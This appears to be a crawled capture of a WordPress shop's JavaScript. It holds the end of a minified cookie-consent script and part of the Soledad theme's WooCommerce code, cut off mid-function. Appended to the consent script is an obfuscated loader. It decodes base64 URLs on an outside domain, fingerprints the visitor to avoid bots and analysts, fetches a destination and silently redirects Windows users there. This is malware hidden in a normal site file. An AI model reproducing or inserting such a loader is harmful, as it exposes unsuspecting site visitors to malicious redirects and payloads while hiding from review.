e={activeLaw:"",categories:{},isUserActionCompleted:!1,consentID:"",languageCode:""};try{e.activeLaw=b(),n._categories.forEach(t=>{e.categories[t.slug]="yes"===c._ckyGetFromStore(t.slug)}),e.isUserActionCompleted="yes"===c._ckyGetFromStore("action"),e.consentID=c._ckyGetFromStore("consentid")||"",e.languageCode=n._language||""}catch(e){}return e}}]);!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();

--- FILE ---
content_type: application/x-javascript
request_url: https://loja.primeembalagens.com.br/wp-content/themes/soledad/inc/woocommerce/js/penci-woocommerce.js?ver=8.6.5
body_size: 14342
content:
( function ( $ ) { 'use strict' var PENCI = PENCI || {} /* Check mobile device ---------------------------------------------------------------*/ PENCI.isMobile = function () { var isMobile = false if ( /(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test( navigator.userAgent ) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test( navigator.userAgent.substr( 0, 4 ) ) ) { isMobile = true } return isMobile } /* Elementor Edit Mode ---------------------------------------------------------------*/ PENCI.elAction = function ( name, callback ) { $( window ).on( 'elementor/frontend/init', function () { if ( !elementorFrontend.isEditMode() ) { return } elementorFrontend.hooks.addAction( name, callback ) } ) } /* YITH Plugin loading icon ---------------------------------------------------------------*/ PENCI.yith = function () { var $list_producs = $( 'ul.products' ) $list_producs.on( 'click', '.add_to_wishlist.single_add_to_wishlist', function ( e ) { var $singleBtn = $( this ) $singleBtn.addClass( 'loading' ) } ) $list_producs.on( 'added_to_wishlist', function () { $singleBtn.removeClass( 'loading' ) } ) $( document ).on( 'click', '.button.yith-wcqv-button', function ( e ) { var $singleBtn = $( this ) $singleBtn.addClass( 'loading' ) } ) $( document ).on( 'qv_loader_stop', function () { var $singleBtn = $( '.button.yith-wcqv-button' ) if ( $singleBtn.hasClass( 'loading' ) ) { $singleBtn.removeClass( 'loading' ) } } ) $( document ).on( 'click', '.product a.compare:not(.added)', function ( e ) { var $singleBtn = $( this ) $singleBtn.addClass( 'loading' ) } ) $( 'body' ).on( 'yith_woocompare_open_popup', function ( e, data ) { data.button.removeClass( 'loading' ) } ) } /* Product Image Slider ---------------------------------------------------------------*/ PENCI.productslider = function ( zoom = true, quickview = false ) { var $slider = $( '.penci-product-gallery-slider.splide' ), $thumbnail_slider = $( '.penci-thumbnail-slider.splide' ), $wrapper = $( '.woocommerce-product-gallery' ), $thumb_list = '.penci-thumbnail-image-wrapper', $gallery_list = '.penci-product-gallery-items', $rtl = false, $lazy = 'ondemand', $centerMode = true, slides = 3, $vertical $wrapper.removeClass( 'no-js' ) if ( quickview ) { $thumb_list = '.quick-view-wrapper .penci-thumbnail-image-wrapper' $gallery_list = '.quick-view-wrapper .penci-product-gallery-items' } if ( $( 'body' ).hasClass( 'rtl' ) ) { $rtl = true } if ( $wrapper.hasClass( 'thumbnail-left' ) || $wrapper.hasClass( 'thumbnail-right' ) ) { $vertical = 'vertical' } if ( $wrapper.hasClass( 'quickview-screen' ) || $wrapper.hasClass( 'thumbnail-bottom' ) ) { $vertical = 'horizontal' } if ( window.matchMedia( '(max-width: 767px)' ).matches ) { $vertical = 'horizontal' } $thumbnail_slider.on( 'click', 'a', function ( e ) { e.preventDefault() } ) if ( $slider.length > 0 && $thumbnail_slider.length > 0 ) { var $thumb_arg = { slidesPerView: 5, direction: $vertical, spaceBetween: 10, loop: true, slideActiveClass: 'active', slideToClickedSlide: true, breakpoints: { 320: { direction: 'horizontal', }, 768: { direction: 'horizontal', }, 1170: { direction: $vertical, }, }, navigation: { nextEl: '.penci-custom-thumbnail-nav .penci-product-slider-next', prevEl: '.penci-custom-thumbnail-nav .penci-product-slider-prev', }, } var swiper_thumbnail_list = new Swiper( $thumb_list, $thumb_arg ) var swiper_gallery_list = new Swiper( $gallery_list, { slidesPerView: 1, loop: true, thumbs: { swiper: swiper_thumbnail_list, }, } ) if ( $('body').hasClass('rtl') ) { swiper_gallery_list.changeLanguageDirection( 'ltr' ) } } else if ( $slider.length > 0 ) { var $slider_options if ( $slider.hasClass( 'fullwidth-container' ) || $slider.hasClass( 'fullwidth' ) ) { $( $gallery_list ).addClass( 'penci-owl-carousel penci-owl-carousel-slider' ) const swiper = new Swiper( $gallery_list, { loop: true, spaceBetween: 30, centeredSlides: true, slidesPerView: 3, breakpoints: { 320: { slidesPerView: 1, spaceBetween: 0, }, 768: { slidesPerView: 1, spaceBetween: 0, nav: false, }, 1170: { slidesPerView: 3, }, }, } ) } else { const swiper = new Swiper( $gallery_list, { loop: true, spaceBetween: 0, slidesPerView: 1, } ) } if ( $('body').hasClass('rtl') ) { swiper.changeLanguageDirection( 'ltr' ) } } if ( zoom && $slider.length > 0 ) { swiper_gallery_list.on( 'slideChange', function ( e ) { var $slideritem = $( $gallery_list ).find( '.woocommerce-product-gallery__wrapper' ).eq( e.realIndex ).find( '.woocommerce-product-gallery__image' ), image = $slideritem.find( 'img' ) if ( image.data( 'large_image_width' ) > $slideritem.width() ) { $slideritem.trigger( 'zoom.destroy' ) if ( typeof $slideritem.zoom === 'function' ) { $slideritem.zoom() } } } ) } $( '.variations_form' ).each( function () { var $this = $( this ) $this.on( 'woocommerce_update_variation_values', function () { setTimeout( function () { if ( $thumbnail_slider.length > 0 ) { var $imgid = $this.attr( 'current-image' ), $slideitem = $slider.find( 'figure[data-attr_id=\'' + $imgid + '\']' ).data( 'slide_item' ) if ( $slideitem !== undefined ) { swiper_gallery_list.slideTo( $slideitem ) } else { swiper_gallery_list.slideTo( 0 ) } } }, 100 ) } ) } ) } /* Product Quick View ---------------------------------------------------------------*/ PENCI.quickview = function () { $( 'body' ).on( 'click', '.penci-quickview-button', function ( e ) { e.preventDefault() var $this = $( this ), productID = $this.data( 'pid' ), data = { pid: productID, action: 'penci_quickview', nonce: penciwoo.nonce, } $this.addClass( 'loading' ) var initPopup = function ( data ) { var items = $( data ) $.magnificPopup.open( { items: { src: items, type: 'inline', }, fixedContentPos: true, removalDelay: 500, callbacks: { beforeOpen: function () { this.st.mainClass = 'quick-view-wrapper woocommerce' }, open: function () { var $form = $( '.variations_form' ) $form.each( function () { $( this ).wc_variation_form().find( '.variations select:eq(0)' ).change() } ) PENCI.productslider( false, true ) $form.trigger( 'wc_variation_form' ) }, }, } ) } $.ajax( { url: penciwoo.ajaxUrl, data: data, method: 'get', success: function ( data ) { initPopup( data ) }, complete: function () { $this.removeClass( 'loading' ) PENCI.swatches( '.quick-view-wrapper .variations_form' ) PENCI.select2button() PENCI.loadingicon() }, } ) } ) $(document).ready(function() { $(document.body).on('added_to_cart', function() { if (typeof $.magnificPopup !== 'undefined') { $.magnificPopup.close(); } }); }); } /* Product Wish List ---------------------------------------------------------------*/ PENCI.wishlist = function () { $( document ).on( 'click', '.penci-addtowishlist:not(.added)', function ( e ) { e.preventDefault() var $this = $( this ), productID = $this.data( 'pid' ), data = { pid: productID, action: 'penci_add_to_wishlist', nonce: penciwoo.nonce, } $.ajax( { url: penciwoo.ajaxUrl, data: data, method: 'get', beforeSend: function () { $this.addClass( 'loading' ) }, success: function ( response ) { $this.addClass( 'added' ).attr( 'href', response.data.url ).html( penciwoo.browsewishlist ).attr( 'title', penciwoo.browsewishlist ).attr( 'data-tippy-content', penciwoo.browsewishlist ) $( '.top-search-classes.wishlist-icon .wishlist-contents > span' ).html( response.data.total ) $( '.penci-mobile-bottom-nav li.wishlist span.current-item' ).html( response.data.total ) PENCI.tippyContent() PENCI.notify( '<a href="' + response.data.item_link + '"><img class="product_image" src="' + response.data.img + '" alt=""/></a><div><a class="toast-title" href="' + response.data.item_link + '">' + response.data.title + '</a><p>' + penciwoo.addwishlist + '.</p></div>', '<div class="woocommerce notify_bottom"><a class="button wishlist_url" href="' + response.data.url + '">' + penciwoo.browsewishlist + '</a></div>', 'added_to_cart' ) }, complete: function () { $this.removeClass( 'loading' ) }, } ) } ) $( document ).on( 'click', '.penci-removewishlist', function ( e ) { e.preventDefault() var $this = $( this ), productID = $this.data( 'pid' ), data = { pid: productID, action: 'penci_remove_wishlist_item', nonce: penciwoo.nonce, } $.ajax( { url: penciwoo.ajaxUrl, data: data, method: 'get', beforeSend: function () { $this.addClass( 'loading' ) }, success: function ( response ) { $( '.top-search-classes.wishlist-icon .wishlist-contents > span' ).html( response.data.total ) $( '.penci-mobile-bottom-nav li.wishlist span.current-item' ).html( response.data.total ) var $container = $( '.penci-custom-products' ) if ( 0 === response.data.total ) { $container.append( '<div class="penci-wishlist-products-empty-text"><h3 class="penci-wishlist-empty-title">' + penciwoo.wishlist_empty_heading + '</h3>' + penciwoo.wishlist_empty_text + '<p class="return-to-shop"><a class="button" href="' + penciwoo.shoppage + '">' + penciwoo.returnshop + '</a></p></div>' ) } PENCI.notify( '<a href="' + response.data.item_link + '"><img class="product_image" src="' + response.data.img + '" alt=""/></a><div><a class="toast-title" href="' + response.data.item_link + '">' + response.data.title + '</a><p>' + penciwoo.removewishlist + '.</p></div>', ' ', 'added_to_cart' ) }, complete: function () { $this.removeClass( 'loading' ) $this.closest( 'li.product' ).remove() }, } ) } ) } /* Product Compare ---------------------------------------------------------------*/ PENCI.compare = function () { $( 'body' ).on( 'click', '.penci-compare:not(.added)', function ( e ) { e.preventDefault() var $this = $( this ), productID = $this.data( 'pid' ), method = $this.data( 'method' ), data = { pid: productID, method: method, action: 'penci_add_to_compare', nonce: penciwoo.nonce, } $.ajax( { url: penciwoo.ajaxUrl, data: data, method: 'get', beforeSend: function () { $this.addClass( 'loading' ) }, success: function ( response ) { var comparetext = penciwoo.addtocompare, compare_footer = '<div class="woocommerce notify_bottom"><a class="button compare_url" href="' + response.data.url + '">' + penciwoo.browsecompare + '</a></div>' if ( 'add' === method ) { $this.addClass( 'added' ).attr( 'href', response.data.url ).attr( 'title', penciwoo.browsecompare ).html( penciwoo.browsecompare ).attr( 'data-tippy-content', penciwoo.browsecompare ) PENCI.tippyContent() } else { var currentId = $this.closest( '.penci-products-compare-table' ) currentId.find( '[data-productid="' + productID + '"]' ).remove() comparetext = penciwoo.removecompare compare_footer = '' } $( '.top-search-classes.compare-icon .compare-contents > span' ).html( response.data.total ) $( '.penci-mobile-bottom-nav li.compare span.current-item' ).html( response.data.total ) var $container = $( '.penci-products-compare-table.woocommerce' ) if ( 0 === response.data.total ) { $container.empty().append( '<div class="penci-empty-compare penci-empty-page penci-empty-page-text"><h3 class="penci-compare-empty-title">' + penciwoo.compare_empty_heading + '</h3>' + penciwoo.compare_empty_text + '</p><p class="return-to-shop"><a class="button" href="' + penciwoo.shoppage + '">' + penciwoo.returnshop + '</a></div>' ) } PENCI.notify( '<a href="' + response.data.item_link + '"><img class="product_image" src="' + response.data.img + '" alt=""/></a><div><a class="toast-title" href="' + response.data.item_link + '">' + response.data.title + '</a><p>' + comparetext + '.</p></div>', compare_footer, 'added_to_cart' ) }, complete: function () { $this.removeClass( 'loading' ) }, } ) } ) } /* Product Swatches ---------------------------------------------------------------*/ PENCI.swatches = function ( selector ) { $( selector ).each( function () { var $form = $( this ) $form.addClass( 'swatches-support' ).on( 'click', '.swatch', function ( e ) { e.preventDefault() var $el = $( this ), $select = $el.closest( '.value' ).find( 'select' ), value = $el.attr( 'data-value' ) if ( $el.hasClass( 'disabled' ) ) { return } // For old WC. $select.trigger( 'focusin' ) // Check if this combination is available. if ( !$select.find( 'option[value="' + value + '"]' ).length ) { $el.siblings( '.swatch' ).removeClass( 'selected' ) $select.val( '' ).change() $form.trigger( 'penci_no_matching_variations', [$el] ) return } if ( $el.hasClass( 'selected' ) ) { $select.val( '' ) $el.removeClass( 'selected' ) } else { $el.addClass( 'selected' ).siblings( '.selected' ).removeClass( 'selected' ) $select.val( value ) } $select.change() } ).on( 'woocommerce_variation_select_change', function () { $form.addClass( 'has-selected-swatch' ) } ).on( 'click', '.reset_variations', function () { $form.find( '.swatch.selected' ).removeClass( 'selected' ) $form.find( '.swatch.disabled' ).removeClass( 'disabled' ) $form.removeClass( 'has-selected-swatch' ) } ).on( 'woocommerce_update_variation_values', function () { setTimeout( function () { $form.find( 'tbody tr' ).each( function () { var $variationRow = $( this ), $options = $variationRow.find( 'select' ).find( 'option' ), $selected = $options.filter( ':selected' ), values = [] $options.each( function ( index, option ) { if ( option.value !== '' ) { values.push( option.value ) } } ) $variationRow.find( '.swatch' ).each( function () { var $swatch = $( this ), value = $swatch.attr( 'data-value' ) if ( values.indexOf( value ) > - 1 ) { $swatch.removeClass( 'disabled' ) } else { $swatch.addClass( 'disabled' ) if ( $selected.length && value === $selected.val() ) { $swatch.removeClass( 'selected' ) } } } ) } ) }, 100 ) } ).on( 'penci_no_matching_variations', function () { window.alert( wc_add_to_cart_variation_params.i18n_no_matching_variations_text ) } ) } ) } /* Product Quantity ---------------------------------------------------------------*/ PENCI.quantity = function () { if ( !String.prototype.getDecimals ) { String.prototype.getDecimals = function () { var num = this, match = ( '' + num ).match( /(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/ ) if ( !match ) { return 0 } return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? + match[2] : 0 ) ) } } $( 'body' ).on( 'click', '.plus, .minus', function () { var $this = $( this ), $qty = $this.closest( '.quantity' ).find( '.qty' ), currentVal = parseFloat( $qty.val() ), max = parseFloat( $qty.attr( 'max' ) ), min = parseFloat( $qty.attr( 'min' ) ), step = $qty.attr( 'step' ) if ( !currentVal || currentVal === '' || currentVal === 'NaN' ) { currentVal = 0 } if ( max === '' || max === 'NaN' ) { max = '' } if ( min === '' || min === 'NaN' ) { min = 0 } if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) == 'NaN' ) { step = '1' } if ( $this.is( '.plus' ) ) { if ( max && ( currentVal >= max ) ) { $qty.val( max ) } else { $qty.val( ( currentVal + parseFloat( step ) ).toFixed( step.getDecimals() ) ) } } else { if ( min && ( currentVal <= min ) ) { $qty.val( min ) } else if ( currentVal > 0 ) { $qty.val( ( currentVal - parseFloat( step ) ).toFixed( step.getDecimals() ) ) } } $qty.trigger( 'change' ) } ) } /* Product Loop ---------------------------------------------------------------*/ PENCI.productLoop = function () { $( 'body' ).on( 'click', '.penci-swatch-item', function () { var current_swatches = $( this ), $this = $( this ).closest( '.penci-soledad-product' ), $imgMain = $this.find( '.penci-main-loop-image > img' ), $hoverImg = $this.find( '.hover-img > a img' ) $this.addClass( 'loading-image' ).removeClass( 'active-custom-swatches' ) $this.find( '.penci-swatch-item' ).removeClass( 'active-swatches' ) var $variable_img_src = $( this ).data( 'image-src' ), $variable_img_srcset = $( this ).data( 'image-srcset' ), $variable_img_sizes = $( this ).data( 'image-sizes' ) if ( $variable_img_src ) { $imgMain.attr( 'src', $variable_img_src ).attr( 'srcset', $variable_img_srcset ).attr( 'sizes', $variable_img_sizes ).one( 'load', function () { $this.removeClass( 'loading-image' ).addClass( 'active-custom-swatches' ) current_swatches.addClass( 'active-swatches' ) } ) if ( $hoverImg.length > 0 ) { $hoverImg.attr( 'src', $variable_img_src ).attr( 'srcset', $variable_img_srcset ).attr( 'sizes', $variable_img_sizes ) } } } ) } /* Product Tippy ---------------------------------------------------------------*/ PENCI.tippyContent = function () { if ( PENCI.isMobile() || window.matchMedia( '(max-width: 768px)' ).matches ) { return false } $( '.penci-product-loop-button .button' ).each( function () { $( this ).attr( 'data-tippy-content', $( this ).text() ) } ) tippy( 'ul.products.icon-align-vertical.icon-position-top-left .penci-product-loop-button .button', { placement: 'right', } ) tippy( 'ul.products.icon-align-vertical.icon-position-bottom-left .penci-product-loop-button .button', { placement: 'right', } ) tippy( 'ul.products.icon-align-vertical.icon-position-top-right .penci-product-loop-button .button', { placement: 'left', } ) tippy( 'ul.products.icon-align-vertical.icon-position-bottom-right .penci-product-loop-button .button', { placement: 'left', } ) tippy( 'ul.products.icon-align-horizontal .penci-product-loop-button .button', { placement: 'top', } ) tippy( '.penci-swatch-item', { placement: 'top' } ) tippy( '.soledad-product-filter .layer-term-name.penci-tooltip', { placement: 'top' } ) } /* Product Ajax Filter ---------------------------------------------------------------*/ PENCI.updateURL = function ( uri, key, value ) { var re = new RegExp( '([?&])' + key + '=.*?(&|$)', 'i' ) var separator = uri.indexOf( '?' ) !== - 1 ? '&' : '?' if ( uri.match( re ) ) { return uri.replace( re, '$1' + key + '=' + value + '$2' ) } else { return uri + separator + key + '=' + value } } PENCI.ajaxfilter = function () { $( document ).on( 'change', 'select.orderby', function ( event ) { var $form = $( this ).closest( 'form' ) $form.find( '[name="_pjax"]' ).remove() $.pjax( { timeout: 5000, container: '#main', fragment: '#main', url: '?' + $form.serialize(), } ) } ) $( document ).on( 'change', 'select.penci-widget-layered-nav-dropdown', function ( event ) { var $form = $( this ).closest( 'form' ), $attr_name = $( this ).data( 'slug' ), $updateURL = PENCI.updateURL( window.location.href, 'filter_' + $attr_name, $( this ).val() ) $form.find( '[name="_pjax"]' ).remove() $form.find( '[name="filter_' + $attr_name + '"]' ).val( this.value ) $.pjax( { timeout: 5000, container: '.penci-woo-page-container', fragment: '.penci-woo-page-container', url: $updateURL, } ) } ) $( '.woocommerce-ordering' ).on( 'submit', function ( e ) { e.preventDefault( e ) } ) $( document ).on( 'submit', '.widget_price_filter form', function ( event ) { event.preventDefault( event ) $.pjax( { timeout: 5000, container: '.penci-woo-page-container', fragment: '.penci-woo-page-container', url: '?' + $( this ).serialize(), } ) } ) $( '.penci-widget-layered-nav-dropdown-form' ).on( 'submit', function ( e ) { e.preventDefault( e ) } ) $.each( [ 'body:not(.elementor-page) a.layered-nav-link', 'body:not(.elementor-page) .penci-products-shop-view a', 'body:not(.elementor-page) .soledad-price-filter a', 'body:not(.elementor-page) .penci-products-per-page a', 'body:not(.elementor-page) .penci-widget-stock-status a', 'body:not(.elementor-page) .widget_rating_filter a', 'body:not(.elementor-page) .penci-active-filters a', 'body:not(.elementor-page) .woocommerce-pagination ul li a', ], function ( index, value ) { $( document ).pjax( value, { timeout: 10000, container: '.penci-woo-page-container', fragment: '.penci-woo-page-container', scrollTo: false, } ) } ) $( document ).on( 'pjax:send', function ( xhr, options ) { var mainClass = $( xhr.relatedTarget ), bodyClass = $( mainClass ).closest( 'body' ) if ( ! $( 'body' ).hasClass('woocommerce') ) { return; } $( 'body' ).addClass( 'pre-load-content' ) if ( penciwoo.scrolltotopajax > 0 && !bodyClass.hasClass( 'elementor-page' ) ) { var element = document.querySelector( '#header' ) element.scrollIntoView( { behavior: 'smooth', block: 'end' } ) } } ) $( document ).on( 'pjax:complete', function () { $( 'body' ).removeClass( 'pre-load-content' ) PENCI.tippyContent() PENCI.pagination() PENCI.loadingicon() PENCI.productQuery() PENCI.productCarousel() PENCI.fixproductIconsize() PENCI.quickshop() PENCI.misc() PENCI.product_sticky_sidebar() $( document.body ).trigger( 'wc_fragment_refresh' ) $( document.body ).trigger( 'init_price_filter' ) } ) $( 'body' ).on( 'click', '.woocommerce-pagination.ajax-pagination li a', function ( e ) { if ( $( 'body' ).hasClass( 'penci-wishlist-page' ) ) { return } e.preventDefault() var reged = new RegExp( /\?product-page=([0-9\-]+)\&?/ ), link = $( this ).attr( 'href' ), $settings = $( this ).closest( '.woocommerce-pagination.ajax-pagination' ).data( 'settings' ), $contentID = $( this ).closest( '.page-unique-part' ).data( 'part' ), $contentParent = $( this ).closest( '.elementor-widget-container' ), $currentpage = reged.test( link ) if ( $currentpage ) { $.ajax( { url: penciwoo.ajaxUrl, data: { 'action': 'penci_ajax_load_products', 'settings': $settings, 'preloader': true, 'product-page': link.match( reged )[1], 'requestid': penciwoo.nonce, }, method: 'get', beforeSend: function () { $contentParent.addClass( 'pre-load-content' ) }, success: function ( data ) { var result = data, innerRes = $( result ).html() $contentParent.removeClass( 'pre-load-content' ) $contentParent.find( '.' + $contentID ).empty().html( innerRes ) PENCI.tippyContent() PENCI.loadingicon() PENCI.fixproductIconsize() PENCI.quickshop() }, } ) } else { $.ajax( { url: link, method: 'get', beforeSend: function () { $contentParent.addClass( 'pre-load-content' ) }, success: function ( data ) { var result = data, innerRes = $( result ).html() $contentParent.removeClass( 'pre-load-content' ) $contentParent.find( '.' + $contentID ).empty().html( innerRes ) PENCI.tippyContent() PENCI.loadingicon() PENCI.fixproductIconsize() PENCI.quickshop() }, } ) } } ) } /* Product Ajax ATC ---------------------------------------------------------------*/ PENCI.productATC = function () { $.fn.PenciserializeArrayAll = function () { var rCRLF = /\r?\n/g return this.map( function () { return this.elements ? jQuery.makeArray( this.elements ) : this } ).map( function ( i, elem ) { var val = jQuery( this ).val() if ( val == null ) { return val == null } else if ( this.type === 'checkbox' && this.checked === false ) { return { name: this.name, value: this.checked ? this.value : '' } } else { return jQuery.isArray( val ) ? jQuery.map( val, function ( val, i ) { return { name: elem.name, value: val.replace( rCRLF, '\r\n' ) } } ) : { name: elem.name, value: val.replace( rCRLF, '\r\n' ) } } } ).get() } $( document ).on( 'click', 'form.cart:not(.variations_form):not(.grouped_form) .single_add_to_cart_button:not(.disabled)', function ( e ) { var $thisbutton = $( this ), $form = $thisbutton.closest( 'form.cart' ), data = $form.find( 'input:not([name="product_id"]), select, button, textarea' ).PenciserializeArrayAll() || 0, mainClass = $thisbutton.closest( '.product.type-product' ) if ( mainClass.hasClass( 'product-type-external' ) || penciwoo.addtocart_jax ) { return } $.each( data, function ( i, item ) { if ( 'add-to-cart' === item.name ) { item.name = 'product_id' item.value = $form.find( 'input[name=variation_id]' ).val() || $thisbutton.val() } } ) e.preventDefault() $( document.body ).trigger( 'adding_to_cart', [$thisbutton, data] ) $.ajax( { type: 'POST', url: woocommerce_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'add_to_cart' ), data: data, beforeSend: function () { $thisbutton.removeClass( 'added' ).addClass( 'loading' ) }, complete: function () { $thisbutton.addClass( 'added' ).removeClass( 'loading' ) }, success: function ( response ) { if ( response.error && response.product_url ) { window.location = response.product_url return } $( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash, $thisbutton, ] ) }, } ) return false } ) } /* Product Ajax Variable Add to Cart ---------------------------------------------------------------*/ PENCI.productVATC = function () { // wc_add_to_cart_params is required to continue, ensure the object exists if ( typeof wc_add_to_cart_params === 'undefined' || penciwoo.addtocart_jax ) { return false } // Ajax add to cart $( document ).on( 'click', '.variations_form .single_add_to_cart_button', function ( e ) { e.preventDefault() var $variation_form = $( this ).closest( '.variations_form' ), var_id = $variation_form.find( 'input[name=variation_id]' ).val(), product_id = $variation_form.find( 'input[name=product_id]' ).val(), quantity = $variation_form.find( 'input[name=quantity]' ).val(), variations = $variation_form.find( 'select[name^=attribute]' ) $( '.ajaxerrors' ).remove() var item = {}, check = true /* Updated code to work with radio button - mantish - WC Variations Radio Buttons - 8manos */ if ( !variations.length ) { variations = $variation_form.find( '[name^=attribute]:checked' ) } /* Backup Code for getting input variable */ if ( !variations.length ) { variations = $variation_form.find( 'input[name^=attribute]' ) } variations.each( function () { var $this = $( this ), attributeName = $this.attr( 'name' ), attributevalue = $this.val(), index, attributeTaxName $this.removeClass( 'error' ) if ( attributevalue.length === 0 ) { index = attributeName.lastIndexOf( '_' ) attributeTaxName = attributeName.substring( index + 1 ) $this.addClass( 'required error' ).before( '<div class="ajaxerrors"><p>Please select ' + attributeTaxName + '</p></div>' ) check = false } else { item[attributeName] = attributevalue } } ) if ( !check ) { return false } var $thisbutton = $( this ) if ( $thisbutton.is( '.variations_form .single_add_to_cart_button' ) ) { $thisbutton.removeClass( 'added' ) $thisbutton.addClass( 'loading' ) var data = { action: 'penci_add_to_cart_variable', } $variation_form.serializeArray().map( function ( attr ) { if ( attr.name !== 'add-to-cart' ) { if ( attr.name.endsWith( '[]' ) ) { let name = attr.name.substring( 0, attr.name.length - 2 ) if ( !( name in data ) ) { data[name] = [] } data[name].push( attr.value ) } else { data[attr.name] = attr.value } } } ) // Trigger event $( 'body' ).trigger( 'adding_to_cart', [$thisbutton, data] ) // Ajax action $.post( wc_add_to_cart_params.ajax_url, data, function ( response ) { if ( !response ) { return } if ( response.error && response.product_url ) { window.location = response.product_url return } // Redirect to cart option if ( wc_add_to_cart_params.cart_redirect_after_add === 'yes' ) { window.location = wc_add_to_cart_params.cart_url return } // Trigger event so themes can refresh other areas. $( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash, $thisbutton, ] ) } ) return false } else { return true } } ) } /* Product Ajax Quick Shop ---------------------------------------------------------------*/ PENCI.quickshop = function () { if ( 